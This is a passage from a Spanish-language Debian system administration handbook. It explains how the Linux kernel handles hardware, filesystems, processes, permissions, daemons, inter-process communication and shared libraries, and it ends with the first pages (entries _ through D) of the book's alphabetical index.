El núcleo exporta muchos detalles sobre el hardware detectado a través de los sistemas de archivos virtuales /proc/ y /sys/. Muchas herramientas resumen estos detalles. Entre ellas, lspci (en el paquete *pciutils*) enumera los dispositivos PCI, lsusb (en el paquete *usbutils*) enumera los dispositivos USB y lspcmcia (en el paquete *pcmciautils*) enumera las tarjetas PCMCIA. Estas herramientas son muy útiles para identificar el modelo exacto de un dispositivo. Esta identificación permite realizar búsquedas más precisas en la web lo que, a su vez, lleva a documentos más relevantes.

**Ejemplo B.1** Ejemplo de información provista por *lspci* y *lsusb*

```
$ lspci
[...]
00:02.1 Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express
    ➥ Graphics Controller (rev 03)
00:1c.0 PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI Express
    ➥ Port 1 (rev 03)
00:1d.0 USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB
    \rightarrow UHCI #1 (rev 03)
[...]
01:00.0 Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit Ethernet
    ➥ PCI Express (rev 01)
02:03.0 Network controller: Intel Corporation PRO/Wireless 2200BG Network Connection
    \rightarrow (rev 05)
$ lsusb
Bus 005 Device 004: ID 413c:a005 Dell Computer Corp.
Bus 005 Device 008: ID 413c:9001 Dell Computer Corp.
Bus 005 Device 007: ID 045e:00dd Microsoft Corp.
Bus 005 Device 006: ID 046d:c03d Logitech, Inc.
[...]
Bus 002 Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
```
<span id="page-513-0"></span>Estos programas tienen una opción -v, que mostrará información mucho más detallada (pero generalmente innecesaria). Finalmente, el programa lsdev (en el paquete *procinfo*) enumera los recuros de comunicación utilizados por los dispositivos.

Las aplicaciones frecuentemente acceden a los dispositivos a través de archivos especiales creados en /dev/ (revise el recuadro [«Permisos de acceso a dispositivos](#page-200-0)» página 169). Éstos son archivos especiales que representan discos (por ejemplo: /dev/hda y /dev/sdc), particiones (/dev/hda1 o /dev/sdc3, ratones (/dev/input/mouse0), teclados (/dev/input/event0), tarjetas de sonido (/dev/snd/\*), puertos seriales (/dev/ttyS\*), etc.

### B.4.2. Sistemas de archivos

Los sistemas de archivos son uno de los aspectos más destacados del núcleo. Los sistemas Unix agrupan todos los archivos que almacenan en una jerarquía única, lo que permite a los usuarios (y las aplicaciones) acceder a los datos simplemente conociendo su ubicación dentro de dicha jerarquía.

El nombre del punto de partida de este árbol jerárquico es la raíz, /. Este directorio puede tener subdirectorios con nombres. Por ejemplo, el nombre del subdirectorio home de / es /home/. Este subdirectorio, a su vez, puede contener otros subdirectorios y así sucesivamente. Cada directorio también puede contener archivos, donde se almacenarán los datos en sí. Por lo tanto, el nombre /home/rmas/Desktop/hello.txt se refiere al archivo hello.txt almacenado en el subdirectorio Desktop del subdirectorio rmas del directorio home presente en la raíz. El núcleo traduce este sistema de nombres en el almacenamiento físico real en un disco.

A diferencia de otros sistemas, existe sólo una jerarquía de este tipo que puede integrar datos de varios discos. Se utiliza uno de estos discos como raíz y los demás son «montados» en directorios de la jerarquía (el programa Unix se llama mount); luego estos otros discos estarán disponibles bajo estos «puntos de montaje». Esto permite almacenar los directorios personales de los usuarios (tradicionalmente almacenados en /home/) en un disco secundario que contendrá directorios rhertzog y rmas. Una vez que se montó el disco en /home/, estos directorios estarán disponibles en su ubicación usual y continuarán funcionando las rutas como /home/rmas/Desktop/hello.txt.

Hay muchos sistemas de archivos que corresponden con muchas formas de almacenar físicamente los datos en discos. Los más conocidos son *ext2*, *ext3* y *ext4*, pero existen otros. Por ejemplo, *vfat* es el sistema de archivos utilizado históricamente por los sistemas operativos DOS y Windows, lo que permite utilizar discos duros tanto en Debian como en Windows. En cualquier caso, un sistema de archivos debe ser preparado en un disco antes que pueda ser montado, se conoce esta operación como «dar formato». Los programas como mkfs.ext3 (donde mkfs significa *crear sistema de archivos*: «MaKe FileSystem») se encargan de esta operación. Estos programas necesitan, como parámetro, un archivo de dispositivo que representa la partición a la que dar formato (por ejemplo: /dev/sda1). Esta operación es destructiva y sólo debe ejecutarla una vez, excepto cuando uno desee eliminar deliberadamente un sistema de archivos y comenzar nuevamente desde cero.

<span id="page-514-0"></span>Existen tambien sistemas de archivos de red, como NFS, en el que los datos no son almacenados en un disco local. En su lugar, se transmiten los datos a través de la red a un servidor que los almacena y obtiene a pedido. La abstracción del sistema de archivos evita que al usuario le importe: los archivos continúan disponibles en la forma jerárquica usual.

### B.4.3. Funciones compartidas

Debido a que una cantidad de funciones son utilizadas por todo software, tiene sentido centralizarlas en el núcleo. Por ejemplo, la gestión compartida de sistemas de archivos permite que cualquier aplicación simplemente abra un archivo, sin preocuparse dónde está almacenado físicamente dicho archivo. Éste puede estar almacenado en diferentes porciones de un disco duro, dividido entre varios discos duros o inclusive almacenado en un servidor remoto. Las funciones de comunicación compartidas son utilizadas por las aplicaciones para intercambiar datos independientemente de la forma en la que se transportan los mismos. Por ejemplo, el transporte puede ser a través de una combinación de redes locales o inalámbricas o a través de una línea telefónica terrestre.

### B.4.4. Gestión de proceso

Un proceso es una instancia en ejecución de un programa. Esto necesita memoria para almacenar tanto el programa en sí como los datos con los que trabaja. El núcleo es el encargado de crearlos y seguirlos. Cuando se ejecuta un programa, primero el núcleo reserva memoria, carga en ella el código ejecutable desde el sistema de archivos y luego inicia la ejecución de este código. Mantiene información sobre este proceso, de las que la más visible es un número de identificación conocido como *pid* (*identificador de proceso*: «process identifier»).

Los núcleos similares a Unix (incluyendo a Linux), al igual que muchos otros sistemas operativos modernos, poseen la capacidad de ser «multitarea». En otras palabras, permite ejecutar muchos procesos «al mismo tiempo». En realidad sólo hay un proceso ejecutando en un momento dado, pero el núcleo divide el tiempo en pequeñas porciones y ejecuta en orden a cada proceso. Debido a que estas divisiones de tiempo son muy pequeñas (en el rango de los milisegundos), crean la ilusión de procesos ejecutando en paralelo, aún cuando sólo están activos durante algunos intervalos y en espera el resto del tiempo. La tarea del kernel es ajustar con mecanismos planeados para mantener esa ilusión, mientras se maximiza el rendimiento global del sistema. Si las divisiones de tiempo son muy extensas, la aplicación puede que no responda como se desea. Si son muy pequeñas, el sistema perderá tiempo cambiando tareas demasiado frecuentemente. Se pueden personalizar estas decisiones con las prioridades de procesos. Los procesos con prioridad alta ejecutarán por más tiempo y en intervalos más frecuentes que los procesos con prioridad baja.

#### **NOTA**

<span id="page-515-2"></span>**Sistemas multiprocesador (y variaciones)**

La limitación aquí descripta sólo es un caso extremo. La restricción actual es que, en cada momento, sólo puede existir un proceso en ejecución por núcleo de procesador. Los sistemas multiprocesador, multinúcleo o con «hyper-threading» («multihilos») permite ejecutar varios procesos en paralelo. Sin embargo, se utiliza el mismo sistema de división de tiempo para administrar casos en los que existan más procesos activos que núcleos de procesador disponibles. Este caso no es extraño: un sistema básico, aún aquellos mayormente desocupados, casi siempre posee decenas de procesos en ejecución.

Por supuesto, el núcleo permite ejecutar varias instancias independientes del mismo programa. Pero cada una de ellas sólo puede acceder sus propias divisiones de tiempo y su propia memoria. Sus datos, por lo tanto, se mantienen independientes.

### B.4.5. Gestión de permisos

Los sistemas similares a Unix también son multiusuario. Proveen un sistema que permite usuarios separados y grupos; también permite la capacidad de decidir permitir o bloquear acciones según sus permisos. El núcleo gestiona, para cada proceso, permitiéndole controlar los permisos. La mayor parte del tiempo, cada proceso es identificado por el usuario que lo inició. Ese proceso sólo puede realizar las acciones que pueda realizar su dueño. Por ejemplo, intentar abrir un archivo requiere que el núcleo verifique la identidad del proceso según los permisos de acceso (para más detalles sobre este ejemplo particular, revise la Sección [9.3,](#page-240-0) «[Administración de](#page-240-1) [permisos](#page-240-1)» página 209).

# <span id="page-515-0"></span>**B.5. El espacio de usuario**

<span id="page-515-1"></span>El «espacio de usuario» se refiere al entorno de ejecución de procesos normales (en contraste con el núcleo). Esto no significa necesariamente que usuarios iniciaron realmente estos procesos debido a que un sistema estándar frecuentemente posee procesos «demonio» (o en segundo plano), procesos que se ejecutan antes que el usuario inicie una sesión. Los procesos demonio son procesos considerados en espacio de usuario.

### B.5.1. Proceso

Cuando el núcleo supera su fase de inicialización, ejecuta el primer proceso: init. El proceso #1 rara vez es útil por sí mismo, y los sistemas similares a Unix ejecutan con un ciclo de vida con muchos procesos adicionales.

Primero que nada, un proceso puede clonarse a sí mismo (esto es conocido como *bifurcación* — «fork»). El núcleo reserva un nuevo (pero idéntico) proceso de espacio en memoria, y otros procesos para usarlo. En este momento, la única diferencia entre estos dos procesos es su *pid*. Al nuevo proceso se le suele llamar proceso hijo al nuevo proceso y proceso padre al proceso cuyo *pid* no cambió.

<span id="page-516-0"></span>A veces, el proceso hijo continúa su vida de forma independiente a su padre, con sus propios datos copiados del proceso padre. En muchos casos, sin embargo, el proceso hijo ejecuta otro programa. Con unas pocas excepciones, simplemente se reemplaza su memoria con aquella del nuevo programa y comienza la ejecución del mismo.Este es un mecanismo usado para el proceso de inicio (con el número 1 de proceso) para iniciar servicios adicionales y ejecutar toda la secuencia de arranque. En algún punto, uno de los proceso de la descendencia de init inicia una interfaz gráfica en la que los usuarios pueden iniciar sesión (describimos con más detalle la secuencia real de eventos en la Sección [9.1](#page-225-0), [«Arranque del sistema](#page-225-1)» página 194).

Cuando un proceso finaliza la tarea para la que fue iniciado, termina. El núcleo recupera la memoria asignada a este proceso y no le asignará más divisiones de tiempo de ejecución. Se le informa al proceso padre sobre la finalización de su proceso hijo, lo que permite a un proceso esperar que se complete una tarea que delegó a un proceso hijo. Este comportamiento es obvio a simple vista en los intérpretes de línea de órdenes (conocidos como *consolas* — «shells»). Cuando se ingresa una orden en una consola, sólo vuelve el prompt cuando finaliza la ejecución de dicha orden. La mayoría de las consolas permiten ejecutar programas en segundo plano, sólo es cuestión de agregar un **&** al final de la orden. Se mostrará el prompt inmediatamente, lo que puede llevar a problemas si la orden necesita mostrar datos por su cuenta.

### B.5.2. Demonios

Un «demonio» es un proceso iniciado automáticamente por la secuencia de inicio. Continúa ejecutando (en segundo plano) para realizar tareas de mantenimiento o proveer servicios a otros procesos. Esta «tarea en segundo plano» es realmente arbitraria y no tiene un rol especial desde el punto de vista del sistema. Simplemente son procesos, muy similares a otros proceso, que se ejecutarán cuando le corresponda a su división de tiempo. Esta distinción es sólo para los humanos: se dice de un proceso que ejecuta sin interacción de un usuario (en particular, sin una interfaz gráfica) que ejecuta «en segundo plano» o «como un demonio».

VOCABULARIO **Demonio, ¿un término despectivo?** En inglés, se utiliza el término «daemon» (en lugar de «demon») para hacer referencia a los demonios. Ambos comparten su etimología griega pero el primero no implica un mal diabólico; en cambio, debería entenderse como una especie de espíritu de ayuda. La distinción es suficientemente sutil en inglés; es aún peor en otros idiomas (como el español) en el que se utiliza la misma palabra para ambos significados.

Describimos en detalle muchos demonios en el Capítulo [9:](#page-224-0) «[Servicios Unix](#page-225-0)» página 194.

### B.5.3. Comunicación entre procesos

Un proceso aislado, sea un demonio o una aplicación interactiva, rara vez es útil por sí misma, razón por la que existen varios métodos que permiten la comunicación entre dos procesos separados, ya sea para intercambiar datos o para que se controlen entre sí. El término genérico para referirse a esto es *comunicación entre procesos* (abreviado IPC: «Inter-Process Communication»).

<span id="page-517-0"></span>El sistema IPC más simple es utilizar archivos. El proceso que desea enviar datos, los escribe en un archivo (cuyo nombre ya conozca), mientras que el receptor sólo debe abrir este archivo y leer su contenido.

En el caso en que no deseemos almacenar datos en el disco, podemos utiliza una *tubería* («pipe»), que simplemente es un objeto con dos extremos; los bytes escritos en uno de ellos son legibles en el otro. Si dos procesos separados controlan los extremos, esto se convierte en un canal de comunicación entre procesos simple y conveniente. Podemos clasificar las tuberías en dos: tuberías con nombre y tuberías anónimas. Se representa a una tubería con nombre como un elemento en el sistema de archivos (aunque los datos transmitidos no se almacenen en él), para que ambos procesos puedan abrirlo independientemente si ya conocen la ubicación de la misma. En los casos en los que los procesos que se comunican están relacionados (por ejemplo, un proceso padre y su hijo), el proceso padre también puede crear una tubería anónima antes de bifurcarse que será heredada por el hijo. Ambos procesos podrán intercambiar datos a través de la tubería sin necesitar el sistema de archivos.



Sin embargo, no toda la comunicación entre procesos es para mover datos. En muchas situaciones, la única información que se necesita transmitir son mensajes de control como «suspender la ejecución» o «continuar la ejecución». Unix (y Linux) provee un mecanismo llamado *señales*, a través de las que un proceso puede simplemente enviar una señal específica (elegida de una

<span id="page-518-0"></span>lista predefinida de señales) a otro proceso. El único requisito es saber el *pid* del objetivo.

Para comunicaciones más complejas también existen mecanismos que le permiten a un proceso acceder, o compartir, parte de la memoria reservada para otros procesos. La memoria ahora compartida entre ellos puede ser usada para mover datos entre procesos.

Finalmente, las conexiones de red también pueden ayudar a comunicar un proceso; estos procesos inclusive puede estar ejecutando en diferentes equipos, posiblemente a miles de kilómetros de distancia.

Es bastante estándar que un sistema similar a Unix típico, utilice en varios niveles estos mecanismos.

### B.5.4. Bibliotecas

Las bibliotecas de funciones tienen un rol crucial en un sistema operativo similar a Unix. No son programas completos ya que no se las puede ejecutar por su cuenta, sino colecciones de fragmentos de código que los programas estándar pueden utilizar. Entre las bibliotecas comunes podemos encontrar a:

- la biblioteca estándar C (*glibc*), que contien funciones básicas como aquellas para abrir archivos o conexiones de red y otras que facilitan la interacción con el núcleo;
- $\blacksquare$  herramientas gráficas, como Gtk+ y Qt, que permiten que muchos programas reutilicen los objetos gráficos que proveen;
- la biblioteca *libpng*, que permite cargar, interpretar y guardar imágenes en el formato PNG.

Gracias a estas bibliotecas, las aplicaciones puede reutilizar código existente. El desarrollo de la aplicación se simplifica cuando muchas aplicaciones reutilizan las mismas funciones. Debido a que diferentes personas desarrollan las bibliotecas, el desarrollo global del sistema es más cercano a la filosofía histórica de Unix.

### CULTURA

### **La forma Unix: una cosa a la vez**

Uno de los conceptos fundamentales que subyace en la familia Unix de sistemas operativos es que cada herramienta debe hacer sólo una cosa, y hacerla bien; las aplicaciones luego pueden reutilizar estas herramientas para crear sobre ellas lógica más avanzada. Se puede ver esta filosofía en muchas encarnaciones. Los scripts de consola pueden ser el mejor ejemplo: ensamblan secuencias complejas de herramientas muy simples (como grep, wc, sort, uniq, etc.). Podemos ver otra implementación de esta filosofía en bibliotecas de código: la bilioteca libpng permite leer y escribir imágenes PNG, con diferentes opciones y en diferentes formas, pero sólo hace eso; ni considera incluir funciones que muestren o editen imágenes.

Lo que es más, estas bibliotecas generalmente son llamadas «bibliotecas compartidas» ya que el núcleo puede cargarlas en memoria sólo una vez, aún cuando varios procesos utilicen la misma biblioteca simultáneamente. Esto permite ahorrar memoria si lo comparamos con la situación opuesta (e hipotética) en la que se cargará el código de una biblioteca tantas veces como haya procesos que la utilizan.

# Índice alfabético

**\_** .config, [185](#page-216-0) .d, [118](#page-149-0) .htaccess, [289](#page-320-0) /etc/apt/apt.conf.d/, [117](#page-148-0) /etc/apt/preferences, [118](#page-149-0) /etc/apt/sources.list, [106](#page-137-0) /etc/apt/trusted.gpg.d/, [129](#page-160-0) /etc/bind/named.conf, [256](#page-287-0) /etc/default/ntpdate, [180](#page-211-0) /etc/exports, [295](#page-326-0) /etc/fstab, [182](#page-213-0) /etc/group, [168](#page-199-0) /etc/hosts, [163,](#page-194-0) [164](#page-195-0) /etc/init.d/rcS, [200](#page-231-0) /etc/init.d/rcS.d/, [200](#page-231-0) /etc/pam.d/common-account, [307](#page-338-0) /etc/pam.d/common-auth, [307](#page-338-0) /etc/pam.d/common-password, [307](#page-338-0) /etc/passwd, [166](#page-197-0) /etc/shadow, [166](#page-197-0) /etc/sudoers, [181](#page-212-0) /etc/timezone, [178](#page-209-0) /proc/, [163](#page-194-0) /sys/, [163](#page-194-0) /usr/share/doc/, [12](#page-43-0) /usr/share/zoneinfo/, [178](#page-209-0) /var/lib/dpkg/, [86](#page-117-0)  $\sim$ , [170](#page-201-0) 1000BASE-T, [158](#page-189-0) 100BASE-T, [158](#page-189-0) 10BASE-T, [158](#page-189-0) 10GBASE-T, [158](#page-189-0) 32/64 bits, elección, [55](#page-86-0)

### **A**

A, registro DNS, [255](#page-286-0) AAAA, registro DNS, [255](#page-286-0) ACPI, [232](#page-263-0) acpid, [232](#page-263-0) actividad, historial, [408](#page-439-0) actividad, monitorización, [407](#page-438-0) actualizaciones de stable, [109](#page-140-0) retroadaptaciones, [110](#page-141-0) actualizaciones de seguridad, [109](#page-140-0) actualización automática del sistema, [134](#page-165-0) del sistema, [116](#page-147-0) addgroup, [168](#page-199-0) adduser, [168](#page-199-0) administración de configuración, [22](#page-53-0) administración de energía, [232](#page-263-0) administración, interfaz de, [212](#page-243-0) administradores de la cuentas de Debian, [15](#page-46-0) ADSL, módem, [160](#page-191-0) Advanced Configuration and Power Interface, [232](#page-263-0) AFP, [44](#page-75-0) Afterstep, [380](#page-411-0) Agente de usuario (SIP), [392](#page-423-0) agregar un usuario a un grupo, [169](#page-200-1) AH, protocolo, [245](#page-276-0) aide (paquete Debian), [410](#page-441-0) Akkerman, Wichert, [13](#page-44-0) alias de dominios virtuales, [272](#page-303-0) alien, [102](#page-133-0) alioth, [20](#page-51-0) Allow from, directiva de Apache, [291](#page-322-0)

AllowOverride, directiva de Apache, [288,](#page-319-0) [289](#page-320-0) alternativa, [380](#page-411-0) am-utils, [183](#page-214-0) amanda, [224](#page-255-0) amd, [183](#page-214-0) amd64, [48](#page-79-0) anacron, [222](#page-253-0) analizador de registros web, [291](#page-322-0) analog, [149](#page-180-0) Anjuta, [388](#page-419-0) antivirus, [282](#page-313-0) apache, [285](#page-316-0) Apache, directivas, [288,](#page-319-0) [290](#page-321-0) AppArmor, [413](#page-444-0) AppleShare, [44](#page-75-0) AppleTalk, [44](#page-75-0) approx, [113](#page-144-0) apropos, [142](#page-173-0) APT, [78,](#page-109-0) [106](#page-137-0) anclaje («pinning»), [118](#page-149-0) búsqueda de paquetes, [123](#page-154-0) configuración, [117](#page-148-0) configuración inicial, [69](#page-100-0) interfaces, [124](#page-155-0) preferencias, [118](#page-149-0) visualización de cabeceras, [123](#page-154-0) apt, [113](#page-144-0) apt dist-upgrade, [117](#page-148-0) apt full-upgrade, [117](#page-148-0) apt install, [114](#page-145-0) apt purge, [114](#page-145-0) apt remove, [114](#page-145-0) apt search, [123](#page-154-0) apt show, [123](#page-154-0) apt update, [114](#page-145-0) apt upgrade, [116](#page-147-0) apt-cache, [123](#page-154-0) apt-cache dumpavail, [124](#page-155-0) apt-cache pkgnames, [124](#page-155-0) apt-cache policy, [124](#page-155-0) apt-cache search, [123](#page-154-0) apt-cache show, [123](#page-154-0) apt-cacher, [113](#page-144-0)

apt-cacher-ng, [113](#page-144-0) apt-cdrom, [107](#page-138-0) apt-ftparchive, [455](#page-486-0) apt-get, [113](#page-144-0) apt-get dist-upgrade, [117](#page-148-0) apt-get install, [114](#page-145-0) apt-get purge, [114](#page-145-0) apt-get remove, [114](#page-145-0) apt-get update, [114](#page-145-0) apt-get upgrade, [116](#page-147-0) apt-key, [129](#page-160-0) apt-mark auto, [122](#page-153-0) apt-mark manual, [122](#page-153-0) apt-xapian-index, [124](#page-155-0) apt.conf.d/, [117](#page-148-0) aptitude, [73,](#page-104-0) [113](#page-144-0), [124](#page-155-0) aptitude dist-upgrade, [117](#page-148-0) aptitude full-upgrade, [117](#page-148-0) aptitude install, [114](#page-145-0) aptitude markauto, [122](#page-153-0) aptitude purge, [114](#page-145-0) aptitude remove, [114](#page-145-0) aptitude safe-upgrade, [116](#page-147-0) aptitude search, [123](#page-154-0) aptitude show, [123](#page-154-0) aptitude unmarkauto, [122](#page-153-0) aptitude update, [114](#page-145-0) aptitude why, [122](#page-153-0) Aptosid, [469](#page-500-0) ar, [78](#page-109-0) archivo confidencialidad de, [68](#page-99-0) de configuración, [89](#page-120-0) de registro, [148](#page-179-0) especial, [169](#page-200-1) registro, rotación, [180](#page-211-0) servidor, [294](#page-325-0) archivos de registro, [214](#page-245-0) sistema de, [64](#page-95-0) archivos, sistema de, [482](#page-513-0) arquitectura, [3,](#page-34-0) [48](#page-79-0) compatibilidad multiarquitectura, [100](#page-131-0)

arranque gestor de, [56](#page-87-0), [71](#page-102-0), [172](#page-203-0) arranque dual, [55,](#page-86-0) [72](#page-103-0) arranque, CD-ROM de arranque, [469](#page-500-0) ASCII, [155](#page-186-0) asignación de nombres, [163](#page-194-0) asociación, [2](#page-33-0), [4](#page-35-0) at, [221](#page-252-0) ATA, [478](#page-509-0) atd, [218](#page-249-0) ATI, [379](#page-410-0) atq, [221](#page-252-0) atrm, [221](#page-252-0) autenticación de un paquete, [128](#page-159-0) autenticación web, [290](#page-321-0) autobuilder, [26](#page-57-0) autofs, [183](#page-214-0) automount, [183](#page-214-0) automática, actualización, [134](#page-165-0) Autopsy Forensic Browser, [440](#page-471-0) autor original, [6](#page-37-0) Avahi, [44](#page-75-0) awk, [381](#page-412-0) AWStats, [291](#page-322-0) awtats, [149](#page-180-0) axi-cache, [124,](#page-155-0) [138](#page-169-0) azerty, [156](#page-187-0)

### **B**

BABEL, enrutamiento inalámbrico en malla, [252](#page-283-0) babeld, [252](#page-283-0) backport, [446](#page-477-0) backports.debian.org, [110](#page-141-0) BackupPC, [224](#page-255-0) bacula, [224](#page-255-0) base de datos de grupos, [165](#page-196-0) de usuarios, [165](#page-196-0) bash, [169](#page-200-1) BGP, [252](#page-283-0) bgpd, [252](#page-283-0) biblioteca (de funciones), [487](#page-518-0)

bifurcación, [484](#page-515-2) bind9, [255](#page-286-0) BIOS, [52,](#page-83-0) [479](#page-510-0) bit «sticky», [210](#page-241-0) Blackbox, [380](#page-411-0) bloque (disco), [223](#page-254-0) bloque, modo, [169](#page-200-1) Bo, [10](#page-41-0) Bochs, [344](#page-375-0) Bonjour, [44](#page-75-0) Breaks, campo de cabecera, [83](#page-114-0) Bruce Perens, [10](#page-41-0) BSD, [38](#page-69-0) BTS, [16](#page-47-0) bugs.debian.org, [16](#page-47-0) Build-Depends, campo de cabecera, [91](#page-122-0) Build-Depends, campo de control, [447](#page-478-0) build-simple-cdd, [366](#page-397-0) buildd, [26](#page-57-0) Buster, [10](#page-41-0) Buzz, [10](#page-41-0) bzip2, [106](#page-137-0) bzr, [22](#page-53-0) búfer de recepción, [402](#page-433-0) búsqueda de paquetes, [123](#page-154-0)

# **C**

c++, [381](#page-412-0) cable cruzado, [162](#page-193-0) caché proxy, [70](#page-101-0), [112,](#page-143-0) [301](#page-332-0) cadena, [401](#page-432-0) calidad control de, [20](#page-51-0) del servicio, [249](#page-280-0) calidad del servicio, [249](#page-280-0) Calligra Suite, [390](#page-421-0) carácter, modo, [169](#page-200-1) casilla de dominio virtual, [273](#page-304-0) cc, [381](#page-412-0) CD-ROM de arranque, [469](#page-500-0) de instalación, [53](#page-84-0) netinst, [53](#page-84-0)

certificado X.509, [239](#page-270-0) Certificados, [267](#page-298-0) chage, [167](#page-198-0) changelog.Debian.gz, [145](#page-176-0) Chat servidor, [311](#page-342-0) checksecurity, [411](#page-442-0) chfn, [167](#page-198-0) chgrp, [211](#page-242-0) chmod, [211](#page-242-0) chown, [211](#page-242-0) chsh, [167](#page-198-0) ciclo de vida, [25](#page-56-0) cifrada partición, [68](#page-99-0) CIFS, [297](#page-328-0) cifs-utils, [299](#page-330-0) cinta, respaldo en, [227](#page-258-0) clamav, [282](#page-313-0) clamav-milter, [282](#page-313-0) cliente arquitectura cliente/servidor, [203](#page-234-0) NFS, [296](#page-327-0) CNAME, registro DNS, [255](#page-286-0) CodeWeavers, [391](#page-422-0) codificación, [154](#page-185-0) Collins, Ben, [13](#page-44-0) comité técnico, [13](#page-44-0) Common Unix Printing System, [171](#page-202-0) common-account, [307](#page-338-0) common-auth, [307](#page-338-0) common-password, [307](#page-338-0) comparación de versiones, [99](#page-130-0) compilación, [3](#page-34-0) de un núcleo, [184](#page-215-0) compilador, [3](#page-34-0) completado automático, [170](#page-201-0) componente (de un repositorio), [107](#page-138-0) Compose, tecla, [156](#page-187-0) comunicación entre procesos, [485](#page-516-0) conector RJ45, [158](#page-189-0) conexión

a través de un módem ADSL, [160](#page-191-0) por módem PSTN, [160](#page-191-0) conexión en caliente («hotplug»), [228](#page-259-0) conferencia de video, [394](#page-425-0) conffiles, [89](#page-120-0) confidencialidad archivos, [68](#page-99-0) config, script debconf, [88](#page-119-0) configuración archivos de configuración, [89](#page-120-0) de la red, [159](#page-190-0) de un programa, [147](#page-178-0) del núcleo, [185](#page-216-0) impresión, [171](#page-202-0) inicial de APT, [69](#page-100-0) conflictos, [83](#page-114-0) Conflicts, campo de cabecera, [83](#page-114-0) conjunto de caracteres, [154](#page-185-0) consola, [142](#page-173-0), [169](#page-200-1) console-data, [156](#page-187-0) console-tools, [156](#page-187-0) constitución, [13](#page-44-0) contexto de seguridad, [422](#page-453-0) contraseña, [167](#page-198-0) contrato social, [5](#page-36-0) contrib, sección, [107](#page-138-0) control, [80](#page-111-0) de calidad, [20](#page-51-0) Control de Acceso Obligatorio: Mandatory Access Control, [413](#page-444-0) control de tráfico, [250](#page-281-0) control.tar.gz, [86](#page-117-0) controlador de dominio, [297](#page-328-0) copia de respaldo, [225](#page-256-0) copyleft, [9](#page-40-0) copyright, [146](#page-177-0) correo filtro, [270](#page-301-0) filtro de receptor, [277](#page-308-0) filtro de remitente, [277](#page-308-0) listas de, [21](#page-52-0) servidor de, [268](#page-299-0) software, [384](#page-415-0)

Costo total de posesión, [38](#page-69-0) CPAN, [85](#page-116-0) creación de cuentas de usuario, [168](#page-199-0) de grupos, [168](#page-199-0) cron, [218](#page-249-0) crontab, [219](#page-250-0) CrossOver, [391](#page-422-0) crypt, [165](#page-196-0) csh, [170](#page-201-0) cuenta creación, [168](#page-199-0) de administrador, [60](#page-91-0), [181](#page-212-0) desactivación, [167](#page-198-0) cuota, [169,](#page-200-1) [222](#page-253-0) CUPS, [171](#page-202-0) cups, [171](#page-202-0) administración, [171](#page-202-0) cvs, [22](#page-53-0) código abierto, [10](#page-41-0) código binario, [3](#page-34-0)

### **D**

DAM, [15](#page-46-0) dansguardian, [302](#page-333-0) DATA, [278](#page-309-0) database base de datos de desarrolladores, [11](#page-42-0) DCF-77, [180](#page-211-0) dch, [458](#page-489-0) dconf, [382](#page-413-0) DDPO, [20](#page-51-0) debate acalorado, [14](#page-45-0) debc, [458](#page-489-0) debconf, [88,](#page-119-0) [214](#page-245-0), [362](#page-393-0) debfoster, [123](#page-154-0) debhelper, [458](#page-489-0) debi, [458](#page-489-0) Debian Developer's Reference, [457](#page-488-0) Debian Francia, [4](#page-35-0) Debian Maintainer, [459](#page-490-0) debian-admin, [20](#page-51-0) debian-archive-keyring, [129](#page-160-0) debian-cd, [4](#page-35-0), [365](#page-396-0)

